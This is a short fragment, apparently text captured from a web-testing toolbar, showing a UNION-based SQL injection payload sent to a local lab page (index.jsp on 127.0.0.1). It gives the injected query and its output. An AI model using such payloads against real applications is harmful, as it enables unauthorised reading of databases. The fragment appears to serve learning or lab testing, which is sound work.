 Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=-2 union select 1,'dd',null from dual -- aaa
Execute
Enable Post data Enable Referrer
select * from msg where id=-2 union select 1,'dd',null from dual -- aaa
ID: 1
Title: dd
Content: null